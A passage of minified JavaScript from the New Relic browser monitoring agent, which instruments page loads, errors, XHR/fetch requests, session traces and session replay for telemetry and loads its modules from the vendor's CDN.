n="events",i="jserrors",a="browser/blobs",o="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:o,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.298.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.298.0.PROD:",i.l=(r,n,a,o)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==a)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){s=l;break}}if(!s){c=!0;var f={891:"sha512-j7M0WnvJc96KVlEGVEV8twBKU9DJNpVBKJOtbhLU+l5tnPwBnmi/DZuf5/Ymz6Mn1+h9KpCM6dBuMTzRwICwyQ==",222:"sha512-91oB3Wa/k7lOfNcEkeFvbry9wiwAmxO+bS2Bje/ZPzPq9oQBftZCj4UOeiBePdnxyJZCYjD9ATfuxBKTYl7w3g==",95:"sha512-GQmxpckR0QqZsA2dQEv6FK28/TTAAM9498YIBgt1R3v1+GxgTz4+EJTY/kMFG3o2thN38V1lOiSyGD82eNtFTg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+a),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[o]&&(s.integrity=f[o])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=a);var o=i.p+i.u(t),s=new Error;i.l(o,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+o+")",s.name="ChunkLoadError",s.type=a,s.request=o,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[o,s,c]=r,u=0;if(o.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<o.length;u++)a=o[u],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.298.0.PROD"]=self["webpackChunk:NRBA-1.298.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const a=Object.values(n.K7);var o=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,a){const o=a||i;!o||o[e]&&o[e]!==r.prototype[e]||(o[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const a=e.info;null===r?delete a.jsAttributes[t]:a.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),x=i(7767),w=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,w.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const a=async()=>{let a;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,2955));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),A=i(2614);class S extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="index.html"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(891).then(i.bind(i,7550))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(A.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(891).then(i.bind(i,9917)))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(891).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return F(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(F(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return F(e.error)?e.error:M(e)}function F(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,a=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,a,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var B=i(3496),U=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,a=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,a)}function z(e,t,r,i,a=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[a,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,a;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,B.I)(t)||(i=()=>(0,l.R)(48,t));const o={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(W,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return a||Promise.reject(new Error("Failed to connect"))}}};i?i():a=new Promise(((n,i)=>{try{const a=e.runtime?.entityManager;let s=!!a?.get().entityGuid,c=a?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(o);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,B.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(o))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,o)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await a;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(o.entityGuid))&&t(...r,void 0,u),t(...r,o.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return o}(e,t)}),e)}class q extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>W(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(891).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function ae(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,a=y.gm.MutationObserver,o=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),a=r.context(t);try{r.emit("new-xhr",[t],a),t.addEventListener(c,(o=a,function(){var e=this;e.readyState>3&&!o.resolved&&(o.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var o;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),a&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),a){var p=o&&o.resolve();if(!s&&!o){var g=1,m=document.createTextNode(g);new a(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",se=oe+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],a={};t.emit(n+"before-start",[r],a),a[te.P]&&a[te.P].dt&&(e=a[te.P].dt);var o=i.apply(this,r);return t.emit(n+"start",[r,e],o),o.then((function(e){return t.emit(n+"end",[null,e],o),e}),(function(e){throw t.emit(n+"end",[e],o),e}))})}return fe[t.debugId]=1,ce.forEach((e=>{r(ue[le],e,se),r(de[le],e,se)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,a=(r.trustKey||"").toString()||null;if(!n||!i)return null;var o=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:o,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(o,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(o,c,n,i,a)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(o,s,c,n,i,a)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,a){if(!("function"==typeof y.gm?.btoa))return null;var o={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return a&&n!==a&&(o.d.tk=a),btoa((0,L.A)(o))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295),be=["load","error","abort","timeout"],ye=be.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const we="X-NewRelic-App-Data";class Te extends _{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};_e(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}he(this.ee),ae(this.ee),function(e,t,r,i){function a(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",(function(r){E(t,e)}),(0,I.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,I.jT)(!1))}function o(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var a=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),a=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),a=!0),a&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],a=this;if(n&&i){var o=J(i);o&&(n.txSize=o)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||a.loadCaptureCalled||(a.params.aborted=!0),("load"!==e.type||a.called===a.totalCbs&&(a.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof a.end)&&a.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<ye;s++)r.addEventListener(be[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Q(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var a={};for(var o in r)a[o]=r[o];a.headers=new Headers(r.headers||{}),s(a.headers,n)&&(this.dt=n),e.length>1?e[1]=a:e.push(a)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function w(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof Re?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),_e(this,r);var a=(""+(i&&i instanceof Re&&i.method||n.method||"GET")).toUpperCase();this.params.method=a,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const a={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,a,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<ye;t++)e.removeEventListener(be[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(we)>=0){var a=r.getResponseHeader(we);a&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",a),t.on("open-xhr-start",o),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",x),t.on("fetch-start",w),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(891).then(i.bind(i,3845))))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ee={},Ae=["pushState","replaceState"];function Se(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||Ee[t.debugId]++||(Ee[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Ae,"-.html")),t}var Oe=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Ie,bD:Pe,d3:ke,Kp:je,TZ:Ce,Lc:Le,uP:He,Rz:Me}=Oe;class De extends _{static featureName=Ce;constructor(e){var t;super(e,Ce),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let a;Se(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(He,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Le,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+ke,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{a=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Ie,[t],void 0,n.K7.sessionTrace,r)})),a.observe({type:Pe,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(891).then(i.bind(i,6974))),{resourceObserver:a})}}var Ke=i(6344);class Fe extends _{static featureName=Ke.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ke.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(A.H3,"_.html").concat(A.uh)))}catch(e){}(0,R.SR)(e.init)&&this.ee.on(Ke.G4.RECORD,(()=>this.#i())),this.#a(r)&&this.importRecorder().then((e=>{e.startRecording(Ke.Qb.PRELOAD,r?.sessionReplayMode)})),this.importAggregator(this.agentRef,(()=>i.e(891).then(i.bind(i,6167))),this),this.ee.on("err",(e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ke.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===A.g.FULL||e.sessionReplayMode===A.g.ERROR)||(0,R.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,8589)).then((({Recorder:e})=>(this.recorder=new e(this),this.recorder))).catch((e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e})),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==A.g.FULL&&this.featAggregate.initializeRecording(A.g.FULL,!0,Ke.Qb.API):this.importRecorder().then((()=>{this.recorder.startRecording(Ke.Qb.API,A.g.FULL)})))}}var We=i(3333);class Be extends _{static featureName=We.TZ;constructor(e){super(e,We.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>z(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),Z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:a,end:o,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(a,0),f.end=h(o,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(We.Zp.forEach((e=>(0,I.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),We.qN.forEach((e=>{const t=(0,w.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,I.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new 